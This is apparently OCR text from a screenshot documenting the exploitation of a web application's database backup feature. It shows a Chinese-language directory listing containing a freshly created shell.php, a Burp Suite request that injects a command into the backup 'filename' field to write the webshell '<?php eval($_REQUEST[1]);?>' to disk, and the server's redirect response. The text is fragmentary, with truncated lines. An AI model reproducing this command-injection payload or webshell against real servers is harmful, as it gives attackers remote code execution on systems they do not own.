 打开 共享 新建文件夹
名称 修改日期 类型
mobile 2021/8/12 20:27 文件夹
static 2021/8/12 20:29 文件夹
system 2021/8/12 20:27 文件夹
upgrade 2021/8/12 20:27 文件夹
问的位置
123 2021/8/13 9:13 文件
123php 2021/8/13 9:14 文件
cancel.html 2018/11/22 15:17 HTML 文档
gulpfile.js 2018/11/22 15:17 JScript Scrip
index.php 2018/11/22 15:18 PHP 文件
l.php 2014/3/20 18:00 PHP 文件
package.json 2018/11/22 15:17 JSON 文件
phpinfo.php 2013/5/9 20:56 PHP 文件
shell.php 2021/8/13 9:21 PHP 文件
static.php 2018/11/22 15:18 PHP 文件
upgrade.html 2018/11/22 15:17 HTML 文档
web.config 2018/11/22 15:18 CONFIG 文件
123php 修改日期: 2021/8/13 9:14 创建日期: 2021/8/13 9:14
Request
Pretty Raw Hex \n
10 Referer:
http://192.168.0.105/?r=dashboard/database/backup
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: 9A2I_saltkey=33pcEqRp; lastautologin=0;
9A2I_ulastactivity=
4637lwSXSqUSYgQqIQQ%2BNLhKllvL1%2FmBil%2FFg3cjZivU%2
BtnE6QIa; 9A2I_creditremind=0D0D2D0D0D0D1;
9A2I_creditbase=0D0D2D0D0D0; 9A2I_creditrule=
%E6%AF%8F%E5%A4%A9%E7%99%BB%E5%BD%95; PHPSESSID=
i4dtmd476aa1qjbpi34n0mglg4; 9A2I_sid=j00gq2;
9A2I_lastactivity=1628816767
14 Connection: close
15
16 backuptype=all&custom_enabled=1&method=gylq&
sizelimit=2048&extendins=0&sqlcompat=MYSQL41&
sqlcharset=utf8&usehex=0&usezip=0&filename=
gylqtesaat;echo "<?php eval($_REQUEST[1]);?>" >>
shell%pathext:~0,1%php;123&dbSubmit=1
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.5.8
3 Date: Fri, 13 Aug 2021 01:21:48 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.3.28
7 Access-Control-Allow-Origin: http://192.168.0.
8 Access-Control-Allow-Headers: Origin, Accept,
9 Access-Control-Allow-Credentials: true
10 Access-Control-Allow-Methods: POST, GET, PUT,
11 Expires: Thu, 19 Nov 1981 08:52:00 GMT
12 Cache-Control: no-store, no-cache, must-revali
13 Pragma: no-cache
14 Set-Cookie: 9A2I_sid=H755qQ; expires=Sat, 14-A
15 Set-Cookie: 9A2I_lastactivity=1628817707; path
16 Set-Cookie: 9A2I_sid=H755qQ; expires=Sat, 14-A
17 Set-Cookie: 9A2I_globalRemind=Shell%2B%25E6%25
18 Set-Cookie: 9A2I_globalRemindType=success; exp
19 Location: http://192.168.0.105/?r=dashboard/da
Search...